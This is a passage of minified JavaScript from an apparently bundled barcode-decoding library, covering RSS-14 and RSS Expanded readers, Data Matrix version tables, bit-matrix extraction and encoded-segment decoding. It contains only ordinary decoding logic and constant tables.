r}}.buildBitArray(t)).parseInformation(),r=t[0].getFinderPattern().getResultPoints(),n=t[t.length-1].getFinderPattern().getResultPoints(),i=[r[0],r[1],n[0],n[1]];return new L(e,null,null,i,Q.RSS_EXPANDED,null)}checkChecksum(){let t=this.pairs.get(0),e=t.getLeftChar(),r=t.getRightChar();if(null==r)return!1;let n=r.getChecksumPortion(),i=2;for(let t=1;t<this.pairs.size();++t){let e=this.pairs.get(t);n+=e.getLeftChar().getChecksumPortion(),i++;let r=e.getRightChar();null!=r&&(n+=r.getChecksumPortion(),i++)}return n%=211,211*(i-4)+n==e.getValue()}static getNextSecondBar(t,e){let r;return t.get(e)?(r=t.getNextUnset(e),r=t.getNextSet(r)):(r=t.getNextSet(e),r=t.getNextUnset(r)),r}retrieveNextPair(t,e,r){let n,i=e.length%2==0;this.startFromEven&&(i=!i);let o=!0,s=-1;do{this.findNextPair(t,e,s),n=this.parseFoundFinderPattern(t,r,i),null==n?s=qt.getNextSecondBar(t,this.startEnd[0]):o=!1}while(o);let a,A=this.decodeDataCharacter(t,n,i,!0);if(!this.isEmptyPair(e)&&e[e.length-1].mustBeLast())throw new M;try{a=this.decodeDataCharacter(t,n,i,!1)}catch(t){a=null,this.verbose&&console.log(t)}return new Jt(A,a,n,!0)}isEmptyPair(t){return 0===t.length}findNextPair(t,e,r){let n=this.getDecodeFinderCounters();n[0]=0,n[1]=0,n[2]=0,n[3]=0;let i,o=t.getSize();i=r>=0?r:this.isEmptyPair(e)?0:e[e.length-1].getFinderPattern().getStartEnd()[1];let s=e.length%2!=0;this.startFromEven&&(s=!s);let a=!1;for(;i<o&&(a=!t.get(i),a);)i++;let A=0,l=i;for(let e=i;e<o;e++)if(t.get(e)!=a)n[A]++;else{if(3==A){if(s&&qt.reverseCounters(n),qt.isFinderPattern(n))return this.startEnd[0]=l,void(this.startEnd[1]=e);s&&qt.reverseCounters(n),l+=n[0]+n[1],n[0]=n[2],n[1]=n[3],n[2]=0,n[3]=0,A--}else A++;n[A]=1,a=!a}throw new M}static reverseCounters(t){let e=t.length;for(let r=0;r<e/2;++r){let n=t[r];t[r]=t[e-r-1],t[e-r-1]=n}}parseFoundFinderPattern(t,e,r){let n,i,o;if(r){let e=this.startEnd[0]-1;for(;e>=0&&!t.get(e);)e--;e++,n=this.startEnd[0]-e,i=e,o=this.startEnd[1]}else i=this.startEnd[0],o=t.getNextUnset(this.startEnd[1]+1),n=o-this.startEnd[1];let s,a=this.getDecodeFinderCounters();h.arraycopy(a,0,a,1,a.length-1),a[0]=n;try{s=this.parseFinderValue(a,qt.FINDER_PATTERNS)}catch(t){return null}return new yt(s,[i,o],i,o,e)}decodeDataCharacter(t,e,r,n){let i=this.getDataCharacterCounters();for(let t=0;t<i.length;t++)i[t]=0;if(n)qt.recordPatternInReverse(t,e.getStartEnd()[0],i);else{qt.recordPattern(t,e.getStartEnd()[1],i);for(let t=0,e=i.length-1;t<e;t++,e--){let r=i[t];i[t]=i[e],i[e]=r}}let o=et.sum(new Int32Array(i))/17,s=(e.getStartEnd()[1]-e.getStartEnd()[0])/15;if(Math.abs(o-s)/s>.3)throw new M;let a=this.getOddCounts(),A=this.getEvenCounts(),l=this.getOddRoundingErrors(),c=this.getEvenRoundingErrors();for(let t=0;t<i.length;t++){let e=1*i[t]/o,r=e+.5;if(r<1){if(e<.3)throw new M;r=1}else if(r>8){if(e>8.7)throw new M;r=8}let n=t/2;0==(1&t)?(a[n]=r,l[n]=e-r):(A[n]=r,c[n]=e-r)}this.adjustOddEvenCounts(17);let h=4*e.getValue()+(r?0:2)+(n?0:1)-1,g=0,d=0;for(let t=a.length-1;t>=0;t--){if(qt.isNotA1left(e,r,n)){let e=qt.WEIGHTS[h][2*t];d+=a[t]*e}g+=a[t]}let u=0;for(let t=A.length-1;t>=0;t--)if(qt.isNotA1left(e,r,n)){let e=qt.WEIGHTS[h][2*t+1];u+=A[t]*e}let C=d+u;if(0!=(1&g)||g>13||g<4)throw new M;let I=(13-g)/2,w=qt.SYMBOL_WIDEST[I],f=9-w,E=Ot.getRSSvalue(a,w,!0),m=Ot.getRSSvalue(A,f,!1),p=qt.EVEN_TOTAL_SUBSET[I],S=qt.GSUM[I];return new _t(E*p+m+S,C)}static isNotA1left(t,e,r){return!(0==t.getValue()&&e&&r)}adjustOddEvenCounts(t){let e=et.sum(new Int32Array(this.getOddCounts())),r=et.sum(new Int32Array(this.getEvenCounts())),n=!1,i=!1;e>13?i=!0:e<4&&(n=!0);let o=!1,s=!1;r>13?s=!0:r<4&&(o=!0);let a=e+r-t,A=1==(1&e),l=0==(1&r);if(1==a)if(A){if(l)throw new M;i=!0}else{if(!l)throw new M;s=!0}else if(-1==a)if(A){if(l)throw new M;n=!0}else{if(!l)throw new M;o=!0}else{if(0!=a)throw new M;if(A){if(!l)throw new M;e<r?(n=!0,s=!0):(i=!0,o=!0)}else if(l)throw new M}if(n){if(i)throw new M;qt.increment(this.getOddCounts(),this.getOddRoundingErrors())}if(i&&qt.decrement(this.getOddCounts(),this.getOddRoundingErrors()),o){if(s)throw new M;qt.increment(this.getEvenCounts(),this.getOddRoundingErrors())}s&&qt.decrement(this.getEvenCounts(),this.getEvenRoundingErrors())}}qt.SYMBOL_WIDEST=[7,5,4,3,1],qt.EVEN_TOTAL_SUBSET=[4,20,52,104,204],qt.GSUM=[0,348,1388,2948,3988],qt.FINDER_PATTERNS=[Int32Array.from([1,8,4,1]),Int32Array.from([3,6,4,1]),Int32Array.from([3,4,6,1]),Int32Array.from([3,2,8,1]),Int32Array.from([2,6,5,1]),Int32Array.from([2,2,9,1])],qt.WEIGHTS=[[1,3,9,27,81,32,96,77],[20,60,180,118,143,7,21,63],[189,145,13,39,117,140,209,205],[193,157,49,147,19,57,171,91],[62,186,136,197,169,85,44,132],[185,133,188,142,4,12,36,108],[113,128,173,97,80,29,87,50],[150,28,84,41,123,158,52,156],[46,138,203,187,139,206,196,166],[76,17,51,153,37,111,122,155],[43,129,176,106,107,110,119,146],[16,48,144,10,30,90,59,177],[109,116,137,200,178,112,125,164],[70,210,208,202,184,130,179,115],[134,191,151,31,93,68,204,190],[148,22,66,198,172,94,71,2],[6,18,54,162,64,192,154,40],[120,149,25,75,14,42,126,167],[79,26,78,23,69,207,199,175],[103,98,83,38,114,131,182,124],[161,61,183,127,170,88,53,159],[55,165,73,8,24,72,5,15],[45,135,194,160,58,174,100,89]],qt.FINDER_PAT_A=0,qt.FINDER_PAT_B=1,qt.FINDER_PAT_C=2,qt.FINDER_PAT_D=3,qt.FINDER_PAT_E=4,qt.FINDER_PAT_F=5,qt.FINDER_PATTERN_SEQUENCES=[[qt.FINDER_PAT_A,qt.FINDER_PAT_A],[qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B],[qt.FINDER_PAT_A,qt.FINDER_PAT_C,qt.FINDER_PAT_B,qt.FINDER_PAT_D],[qt.FINDER_PAT_A,qt.FINDER_PAT_E,qt.FINDER_PAT_B,qt.FINDER_PAT_D,qt.FINDER_PAT_C],[qt.FINDER_PAT_A,qt.FINDER_PAT_E,qt.FINDER_PAT_B,qt.FINDER_PAT_D,qt.FINDER_PAT_D,qt.FINDER_PAT_F],[qt.FINDER_PAT_A,qt.FINDER_PAT_E,qt.FINDER_PAT_B,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_F,qt.FINDER_PAT_F],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_D],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_E],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_F,qt.FINDER_PAT_F],[qt.FINDER_PAT_A,qt.FINDER_PAT_A,qt.FINDER_PAT_B,qt.FINDER_PAT_B,qt.FINDER_PAT_C,qt.FINDER_PAT_D,qt.FINDER_PAT_D,qt.FINDER_PAT_E,qt.FINDER_PAT_E,qt.FINDER_PAT_F,qt.FINDER_PAT_F]],qt.MAX_PAIRS=11;class $t extends _t{constructor(t,e,r){super(t,e),this.count=0,this.finderPattern=r}getFinderPattern(){return this.finderPattern}getCount(){return this.count}incrementCount(){this.count++}}class te extends Nt{constructor(){super(...arguments),this.possibleLeftPairs=[],this.possibleRightPairs=[]}decodeRow(t,e,r){const n=this.decodePair(e,!1,t,r);te.addOrTally(this.possibleLeftPairs,n),e.reverse();let i=this.decodePair(e,!0,t,r);te.addOrTally(this.possibleRightPairs,i),e.reverse();for(let t of this.possibleLeftPairs)if(t.getCount()>1)for(let e of this.possibleRightPairs)if(e.getCount()>1&&te.checkChecksum(t,e))return te.constructResult(t,e);throw new M}static addOrTally(t,e){if(null==e)return;let r=!1;for(let n of t)if(n.getValue()===e.getValue()){n.incrementCount(),r=!0;break}r||t.push(e)}reset(){this.possibleLeftPairs.length=0,this.possibleRightPairs.length=0}static constructResult(t,e){let r=4537077*t.getValue()+e.getValue(),n=new String(r).toString(),i=new D;for(let t=13-n.length;t>0;t--)i.append("0");i.append(n);let o=0;for(let t=0;t<13;t++){let e=i.charAt(t).charCodeAt(0)-"0".charCodeAt(0);o+=0==(1&t)?3*e:e}o=10-o%10,10===o&&(o=0),i.append(o.toString());let s=t.getFinderPattern().getResultPoints(),a=e.getFinderPattern().getResultPoints();return new L(i.toString(),null,0,[s[0],s[1],a[0],a[1]],Q.RSS_14,(new Date).getTime())}static checkChecksum(t,e){let r=(t.getChecksumPortion()+16*e.getChecksumPortion())%79,n=9*t.getFinderPattern().getValue()+e.getFinderPattern().getValue();return n>72&&n--,n>8&&n--,r===n}decodePair(t,e,r,n){try{let i=this.findFinderPattern(t,e),o=this.parseFoundFinderPattern(t,r,e,i),s=null==n?null:n.get(f.NEED_RESULT_POINT_CALLBACK);if(null!=s){let n=(i[0]+i[1])/2;e&&(n=t.getSize()-1-n),s.foundPossibleResultPoint(new nt(n,r))}let a=this.decodeDataCharacter(t,o,!0),A=this.decodeDataCharacter(t,o,!1);return new $t(1597*a.getValue()+A.getValue(),a.getChecksumPortion()+4*A.getChecksumPortion(),o)}catch(t){return null}}decodeDataCharacter(t,e,r){let n=this.getDataCharacterCounters();for(let t=0;t<n.length;t++)n[t]=0;if(r)ut.recordPatternInReverse(t,e.getStartEnd()[0],n);else{ut.recordPattern(t,e.getStartEnd()[1]+1,n);for(let t=0,e=n.length-1;t<e;t++,e--){let r=n[t];n[t]=n[e],n[e]=r}}let i=r?16:15,o=et.sum(new Int32Array(n))/i,s=this.getOddCounts(),a=this.getEvenCounts(),A=this.getOddRoundingErrors(),l=this.getEvenRoundingErrors();for(let t=0;t<n.length;t++){let e=n[t]/o,r=Math.floor(e+.5);r<1?r=1:r>8&&(r=8);let i=Math.floor(t/2);0==(1&t)?(s[i]=r,A[i]=e-r):(a[i]=r,l[i]=e-r)}this.adjustOddEvenCounts(r,i);let c=0,h=0;for(let t=s.length-1;t>=0;t--)h*=9,h+=s[t],c+=s[t];let g=0,d=0;for(let t=a.length-1;t>=0;t--)g*=9,g+=a[t],d+=a[t];let u=h+3*g;if(r){if(0!=(1&c)||c>12||c<4)throw new M;let t=(12-c)/2,e=te.OUTSIDE_ODD_WIDEST[t],r=9-e,n=Ot.getRSSvalue(s,e,!1),i=Ot.getRSSvalue(a,r,!0),o=te.OUTSIDE_EVEN_TOTAL_SUBSET[t],A=te.OUTSIDE_GSUM[t];return new _t(n*o+i+A,u)}{if(0!=(1&d)||d>10||d<4)throw new M;let t=(10-d)/2,e=te.INSIDE_ODD_WIDEST[t],r=9-e,n=Ot.getRSSvalue(s,e,!0),i=Ot.getRSSvalue(a,r,!1),o=te.INSIDE_ODD_TOTAL_SUBSET[t],A=te.INSIDE_GSUM[t];return new _t(i*o+n+A,u)}}findFinderPattern(t,e){let r=this.getDecodeFinderCounters();r[0]=0,r[1]=0,r[2]=0,r[3]=0;let n=t.getSize(),i=!1,o=0;for(;o<n&&(i=!t.get(o),e!==i);)o++;let s=0,a=o;for(let e=o;e<n;e++)if(t.get(e)!==i)r[s]++;else{if(3===s){if(Nt.isFinderPattern(r))return[a,e];a+=r[0]+r[1],r[0]=r[2],r[1]=r[3],r[2]=0,r[3]=0,s--}else s++;r[s]=1,i=!i}throw new M}parseFoundFinderPattern(t,e,r,n){let i=t.get(n[0]),o=n[0]-1;for(;o>=0&&i!==t.get(o);)o--;o++;const s=n[0]-o,a=this.getDecodeFinderCounters(),A=new Int32Array(a.length);h.arraycopy(a,0,A,1,a.length-1),A[0]=s;const l=this.parseFinderValue(A,te.FINDER_PATTERNS);let c=o,g=n[1];return r&&(c=t.getSize()-1-c,g=t.getSize()-1-g),new yt(l,[o,n[1]],c,g,e)}adjustOddEvenCounts(t,e){let r=et.sum(new Int32Array(this.getOddCounts())),n=et.sum(new Int32Array(this.getEvenCounts())),i=!1,o=!1,s=!1,a=!1;t?(r>12?o=!0:r<4&&(i=!0),n>12?a=!0:n<4&&(s=!0)):(r>11?o=!0:r<5&&(i=!0),n>10?a=!0:n<4&&(s=!0));let A=r+n-e,l=(1&r)==(t?1:0),c=1==(1&n);if(1===A)if(l){if(c)throw new M;o=!0}else{if(!c)throw new M;a=!0}else if(-1===A)if(l){if(c)throw new M;i=!0}else{if(!c)throw new M;s=!0}else{if(0!==A)throw new M;if(l){if(!c)throw new M;r<n?(i=!0,a=!0):(o=!0,s=!0)}else if(c)throw new M}if(i){if(o)throw new M;Nt.increment(this.getOddCounts(),this.getOddRoundingErrors())}if(o&&Nt.decrement(this.getOddCounts(),this.getOddRoundingErrors()),s){if(a)throw new M;Nt.increment(this.getEvenCounts(),this.getOddRoundingErrors())}a&&Nt.decrement(this.getEvenCounts(),this.getEvenRoundingErrors())}}te.OUTSIDE_EVEN_TOTAL_SUBSET=[1,10,34,70,126],te.INSIDE_ODD_TOTAL_SUBSET=[4,20,48,81],te.OUTSIDE_GSUM=[0,161,961,2015,2715],te.INSIDE_GSUM=[0,336,1036,1516],te.OUTSIDE_ODD_WIDEST=[8,6,4,3,1],te.INSIDE_ODD_WIDEST=[2,4,6,8],te.FINDER_PATTERNS=[Int32Array.from([3,8,2,1]),Int32Array.from([3,5,5,1]),Int32Array.from([3,3,7,1]),Int32Array.from([3,1,9,1]),Int32Array.from([2,7,4,1]),Int32Array.from([2,5,6,1]),Int32Array.from([2,3,8,1]),Int32Array.from([1,5,7,1]),Int32Array.from([1,3,9,1])];class ee extends ut{constructor(t,e){super(),this.readers=[],this.verbose=!0===e;const r=t?t.get(f.POSSIBLE_FORMATS):null,n=t&&void 0!==t.get(f.ASSUME_CODE_39_CHECK_DIGIT);r&&((r.includes(Q.EAN_13)||r.includes(Q.UPC_A)||r.includes(Q.EAN_8)||r.includes(Q.UPC_E))&&this.readers.push(new Tt(t)),r.includes(Q.CODE_39)&&this.readers.push(new It(n)),r.includes(Q.CODE_128)&&this.readers.push(new Ct),r.includes(Q.ITF)&&this.readers.push(new wt),r.includes(Q.RSS_14)&&this.readers.push(new te),r.includes(Q.RSS_EXPANDED)&&this.readers.push(new qt(this.verbose))),0===this.readers.length&&(this.readers.push(new Tt(t)),this.readers.push(new It),this.readers.push(new Tt(t)),this.readers.push(new Ct),this.readers.push(new wt),this.readers.push(new te),this.readers.push(new qt(this.verbose)))}decodeRow(t,e,r){for(let n=0;n<this.readers.length;n++)try{return this.readers[n].decodeRow(t,e,r)}catch(t){}throw new M}reset(){this.readers.forEach((t=>t.reset()))}}class re{constructor(t,e,r){this.ecCodewords=t,this.ecBlocks=[e],r&&this.ecBlocks.push(r)}getECCodewords(){return this.ecCodewords}getECBlocks(){return this.ecBlocks}}class ne{constructor(t,e){this.count=t,this.dataCodewords=e}getCount(){return this.count}getDataCodewords(){return this.dataCodewords}}class ie{constructor(t,e,r,n,i,o){this.versionNumber=t,this.symbolSizeRows=e,this.symbolSizeColumns=r,this.dataRegionSizeRows=n,this.dataRegionSizeColumns=i,this.ecBlocks=o;let s=0;const a=o.getECCodewords(),A=o.getECBlocks();for(let t of A)s+=t.getCount()*(t.getDataCodewords()+a);this.totalCodewords=s}getVersionNumber(){return this.versionNumber}getSymbolSizeRows(){return this.symbolSizeRows}getSymbolSizeColumns(){return this.symbolSizeColumns}getDataRegionSizeRows(){return this.dataRegionSizeRows}getDataRegionSizeColumns(){return this.dataRegionSizeColumns}getTotalCodewords(){return this.totalCodewords}getECBlocks(){return this.ecBlocks}static getVersionForDimensions(t,e){if(0!=(1&t)||0!=(1&e))throw new E;for(let r of ie.VERSIONS)if(r.symbolSizeRows===t&&r.symbolSizeColumns===e)return r;throw new E}toString(){return""+this.versionNumber}static buildVersions(){return[new ie(1,10,10,8,8,new re(5,new ne(1,3))),new ie(2,12,12,10,10,new re(7,new ne(1,5))),new ie(3,14,14,12,12,new re(10,new ne(1,8))),new ie(4,16,16,14,14,new re(12,new ne(1,12))),new ie(5,18,18,16,16,new re(14,new ne(1,18))),new ie(6,20,20,18,18,new re(18,new ne(1,22))),new ie(7,22,22,20,20,new re(20,new ne(1,30))),new ie(8,24,24,22,22,new re(24,new ne(1,36))),new ie(9,26,26,24,24,new re(28,new ne(1,44))),new ie(10,32,32,14,14,new re(36,new ne(1,62))),new ie(11,36,36,16,16,new re(42,new ne(1,86))),new ie(12,40,40,18,18,new re(48,new ne(1,114))),new ie(13,44,44,20,20,new re(56,new ne(1,144))),new ie(14,48,48,22,22,new re(68,new ne(1,174))),new ie(15,52,52,24,24,new re(42,new ne(2,102))),new ie(16,64,64,14,14,new re(56,new ne(2,140))),new ie(17,72,72,16,16,new re(36,new ne(4,92))),new ie(18,80,80,18,18,new re(48,new ne(4,114))),new ie(19,88,88,20,20,new re(56,new ne(4,144))),new ie(20,96,96,22,22,new re(68,new ne(4,174))),new ie(21,104,104,24,24,new re(56,new ne(6,136))),new ie(22,120,120,18,18,new re(68,new ne(6,175))),new ie(23,132,132,20,20,new re(62,new ne(8,163))),new ie(24,144,144,22,22,new re(62,new ne(8,156),new ne(2,155))),new ie(25,8,18,6,16,new re(7,new ne(1,5))),new ie(26,8,32,6,14,new re(11,new ne(1,10))),new ie(27,12,26,10,24,new re(14,new ne(1,16))),new ie(28,12,36,10,16,new re(18,new ne(1,22))),new ie(29,16,36,14,16,new re(24,new ne(1,32))),new ie(30,16,48,14,22,new re(28,new ne(1,49)))]}}ie.VERSIONS=ie.buildVersions();class oe{constructor(t){const e=t.getHeight();if(e<8||e>144||0!=(1&e))throw new E;this.version=oe.readVersion(t),this.mappingBitMatrix=this.extractDataRegion(t),this.readMappingMatrix=new B(this.mappingBitMatrix.getWidth(),this.mappingBitMatrix.getHeight())}getVersion(){return this.version}static readVersion(t){const e=t.getHeight(),r=t.getWidth();return ie.getVersionForDimensions(e,r)}readCodewords(){const t=new Int8Array(this.version.getTotalCodewords());let e=0,r=4,n=0;const i=this.mappingBitMatrix.getHeight(),o=this.mappingBitMatrix.getWidth();let s=!1,a=!1,A=!1,l=!1;do{if(r!==i||0!==n||s)if(r!==i-2||0!==n||0==(3&o)||a)if(r!==i+4||2!==n||0!=(7&o)||A)if(r!==i-2||0!==n||4!=(7&o)||l){do{r<i&&n>=0&&!this.readMappingMatrix.get(n,r)&&(t[e++]=255&this.readUtah(r,n,i,o)),r-=2,n+=2}while(r>=0&&n<o);r+=1,n+=3;do{r>=0&&n<o&&!this.readMappingMatrix.get(n,r)&&(t[e++]=255&this.readUtah(r,n,i,o)),r+=2,n-=2}while(r<i&&n>=0);r+=3,n+=1}else t[e++]=255&this.readCorner4(i,o),r-=2,n+=2,l=!0;else t[e++]=255&this.readCorner3(i,o),r-=2,n+=2,A=!0;else t[e++]=255&this.readCorner2(i,o),r-=2,n+=2,a=!0;else t[e++]=255&this.readCorner1(i,o),r-=2,n+=2,s=!0}while(r<i||n<o);if(e!==this.version.getTotalCodewords())throw new E;return t}readModule(t,e,r,n){return t<0&&(t+=r,e+=4-(r+4&7)),e<0&&(e+=n,t+=4-(n+4&7)),this.readMappingMatrix.set(e,t),this.mappingBitMatrix.get(e,t)}readUtah(t,e,r,n){let i=0;return this.readModule(t-2,e-2,r,n)&&(i|=1),i<<=1,this.readModule(t-2,e-1,r,n)&&(i|=1),i<<=1,this.readModule(t-1,e-2,r,n)&&(i|=1),i<<=1,this.readModule(t-1,e-1,r,n)&&(i|=1),i<<=1,this.readModule(t-1,e,r,n)&&(i|=1),i<<=1,this.readModule(t,e-2,r,n)&&(i|=1),i<<=1,this.readModule(t,e-1,r,n)&&(i|=1),i<<=1,this.readModule(t,e,r,n)&&(i|=1),i}readCorner1(t,e){let r=0;return this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,1,t,e)&&(r|=1),r<<=1,this.readModule(t-1,2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r<<=1,this.readModule(2,e-1,t,e)&&(r|=1),r<<=1,this.readModule(3,e-1,t,e)&&(r|=1),r}readCorner2(t,e){let r=0;return this.readModule(t-3,0,t,e)&&(r|=1),r<<=1,this.readModule(t-2,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(0,e-4,t,e)&&(r|=1),r<<=1,this.readModule(0,e-3,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r}readCorner3(t,e){let r=0;return this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,e-1,t,e)&&(r|=1),r<<=1,this.readModule(0,e-3,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-3,t,e)&&(r|=1),r<<=1,this.readModule(1,e-2,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r}readCorner4(t,e){let r=0;return this.readModule(t-3,0,t,e)&&(r|=1),r<<=1,this.readModule(t-2,0,t,e)&&(r|=1),r<<=1,this.readModule(t-1,0,t,e)&&(r|=1),r<<=1,this.readModule(0,e-2,t,e)&&(r|=1),r<<=1,this.readModule(0,e-1,t,e)&&(r|=1),r<<=1,this.readModule(1,e-1,t,e)&&(r|=1),r<<=1,this.readModule(2,e-1,t,e)&&(r|=1),r<<=1,this.readModule(3,e-1,t,e)&&(r|=1),r}extractDataRegion(t){const e=this.version.getSymbolSizeRows(),r=this.version.getSymbolSizeColumns();if(t.getHeight()!==e)throw new a("Dimension of bitMatrix must match the version size");const n=this.version.getDataRegionSizeRows(),i=this.version.getDataRegionSizeColumns(),o=e/n|0,s=r/i|0,A=new B(s*i,o*n);for(let e=0;e<o;++e){const r=e*n;for(let o=0;o<s;++o){const s=o*i;for(let a=0;a<n;++a){const l=e*(n+2)+1+a,c=r+a;for(let e=0;e<i;++e){const r=o*(i+2)+1+e;if(t.get(r,l)){const t=s+e;A.set(t,c)}}}}}return A}}class se{constructor(t,e){this.numDataCodewords=t,this.codewords=e}static getDataBlocks(t,e){const r=e.getECBlocks();let n=0;const i=r.getECBlocks();for(let t of i)n+=t.getCount();const o=new Array(n);let s=0;for(let t of i)for(let e=0;e<t.getCount();e++){const e=t.getDataCodewords(),n=r.getECCodewords()+e;o[s++]=new se(e,new Uint8Array(n))}const A=o[0].codewords.length-r.getECCodewords(),l=A-1;let c=0;for(let e=0;e<l;e++)for(let r=0;r<s;r++)o[r].codewords[e]=t[c++];const h=24===e.getVersionNumber(),g=h?8:s;for(let e=0;e<g;e++)o[e].codewords[A-1]=t[c++];const d=o[0].codewords.length;for(let e=A;e<d;e++)for(let r=0;r<s;r++){const n=h?(r+8)%s:r,i=h&&n>7?e-1:e;o[n].codewords[i]=t[c++]}if(c!==t.length)throw new a;return o}getNumDataCodewords(){return this.numDataCodewords}getCodewords(){return this.codewords}}class ae{constructor(t){this.bytes=t,this.byteOffset=0,this.bitOffset=0}getBitOffset(){return this.bitOffset}getByteOffset(){return this.byteOffset}readBits(t){if(t<1||t>32||t>this.available())throw new a(""+t);let e=0,r=this.bitOffset,n=this.byteOffset;const i=this.bytes;if(r>0){const o=8-r,s=t<o?t:o,a=o-s,A=255>>8-s<<a;e=(i[n]&A)>>a,t-=s,r+=s,8===r&&(r=0,n++)}if(t>0){for(;t>=8;)e=e<<8|255&i[n],n++,t-=8;if(t>0){const o=8-t,s=255>>o<<o;e=e<<t|(i[n]&s)>>o,r+=t}}return this.bitOffset=r,this.byteOffset=n,e}available(){return 8*(this.bytes.length-this.byteOffset)-this.bitOffset}}!function(t){t[t.PAD_ENCODE=0]="PAD_ENCODE",t[t.ASCII_ENCODE=1]="ASCII_ENCODE",t[t.C40_ENCODE=2]="C40_ENCODE",t[t.TEXT_ENCODE=3]="TEXT_ENCODE",t[t.ANSIX12_ENCODE=4]="ANSIX12_ENCODE",t[t.EDIFACT_ENCODE=5]="EDIFACT_ENCODE",t[t.BASE256_ENCODE=6]="BASE256_ENCODE"}(Y||(Y={}));class Ae{static decode(t){const e=new ae(t),r=new D,n=new D,i=new Array;let o=Y.ASCII_ENCODE;do{if(o===Y.ASCII_ENCODE)o=this.decodeAsciiSegment(e,r,n);else{switch(o){case Y.C40_ENCODE:this.decodeC40Segment(e,r);break;case Y.TEXT_ENCODE:this.decodeTextSegment(e,r);break;case Y.ANSIX12_ENCODE:this.decodeAnsiX12Segment(e,r);break;case Y.EDIFACT_ENCODE:this.decodeEdifactSegment(e,r);break;case Y.BASE256_ENCODE:this.decodeBase256Segment(e,r,i);break;default:throw new E}o=Y.ASCII_ENCODE}}while(o!==Y.PAD_ENCODE&&e.available()>0);return n.length()>0&&r.append(n.toString()),new V(t,r.toString(),0===i.length?null:i,null)}static decodeAsciiSegment(t,e,r){let n=!1;do{let i=t.readBits(8);if(0===i)throw new E;if(i<=128)return n&&(i+=128),e.append(String.fromCharCode(i-1)),Y.ASCII_ENCODE;if(129===i)return Y.PAD_ENCODE;if(i<=229){const t=i-130;t<10&&e.append("0"),e.append(""+t)}else switch(i){case 230:return Y.C40_ENCODE;case 231:return Y.BASE256_ENCODE;case 232:e.append(String.fromCharCode(29));break;case 233:case 234:break;case 235:n=!0;break;case 236:e.append("[)>05"),r.insert(0,"");break;case 237:e.append("[)>06"),r.insert(0,"");break;case 238:return Y.ANSIX12_ENCODE;case 239:return Y.TEXT_ENCODE;case 240:return Y.EDIFACT_ENCODE;case 241:break;default:if(254!==i||0!==t.available())throw new E}}while(t.available()>0);return Y.ASCII_ENCODE}static decodeC40Segment(t,e){let r=!1;const n=[];let i=0;do{if(8===t.available())return;const o=t.readBits(8);if(254===o)return;this.parseTwoBytes(o,t.readBits(8),n);for(let t=0;t<3;t++){const o=n[t];switch(i){case 0:if(o<3)i=o+1;else{if(!(o<this.C40_BASIC_SET_CHARS.length))throw new E;{const t=this.C40_BASIC_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}}break;case 1:r?(e.append(String.fromCharCode(o+128)),r=!1):e.append(String.fromCharCode(o)),i=0;break;case 2:if(o<this.C40_SHIFT2_SET_CHARS.length){const t=this.C40_SHIFT2_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}else switch(o){case 27:e.append(String.fromCharCode(29));break;case 30:r=!0;break;default:throw new E}i=0;break;case 3:r?(e.append(String.fromCharCode(o+224)),r=!1):e.append(String.fromCharCode(o+96)),i=0;break;default:throw new E}}}while(t.available()>0)}static decodeTextSegment(t,e){let r=!1,n=[],i=0;do{if(8===t.available())return;const o=t.readBits(8);if(254===o)return;this.parseTwoBytes(o,t.readBits(8),n);for(let t=0;t<3;t++){const o=n[t];switch(i){case 0:if(o<3)i=o+1;else{if(!(o<this.TEXT_BASIC_SET_CHARS.length))throw new E;{const t=this.TEXT_BASIC_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}}break;case 1:r?(e.append(String.fromCharCode(o+128)),r=!1):e.append(String.fromCharCode(o)),i=0;break;case 2:if(o<this.TEXT_SHIFT2_SET_CHARS.length){const t=this.TEXT_SHIFT2_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t)}else switch(o){case 27:e.append(String.fromCharCode(29));break;case 30:r=!0;break;default:throw new E}i=0;break;case 3:if(!(o<this.TEXT_SHIFT3_SET_CHARS.length))throw new E;{const t=this.TEXT_SHIFT3_SET_CHARS[o];r?(e.append(String.fromCharCode(t.charCodeAt(0)+128)),r=!1):e.append(t),i=0}break;default:throw new E}}}while(t.available()>0)}static decodeAnsiX12Segment(t,e){const r=[];do{if(8===t.available())return;const n=t.readBits(8);if(254===n)return;this.parseTwoBytes(n,t.readBits(8),r);for(let t=0;t<3;t++){const n=r[t];switch(n){case 0:e.append("\r");break;case 1:e.append("*");break;case 2:e.append(">");break;case 3:e.append(" ");break;default:if(n<14)e.append(String.fromCharCode(n+44));else{if(!(n<40))throw new E;e.append(String.fromCharCode(n+51))}}}}while(t.available()>0)}static 